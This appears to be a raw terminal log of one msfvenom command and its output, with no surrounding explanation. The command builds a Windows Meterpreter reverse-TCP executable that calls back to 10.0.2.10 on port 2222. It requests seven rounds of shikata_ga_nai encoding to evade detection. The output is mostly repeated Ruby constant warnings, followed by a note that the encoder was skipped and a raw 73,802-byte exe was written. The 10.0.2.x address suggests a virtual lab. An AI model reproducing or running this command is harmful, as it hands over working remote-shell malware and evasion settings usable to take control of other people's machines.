 msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=2222 -a x86 -f exe -e shikata_ga_nai -i 7 > payload2222.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAM
E
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PRE
FERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDE
NTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAM
E
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PRE
FERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDE
NTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/e
cdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] Skipping invalid encoder shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes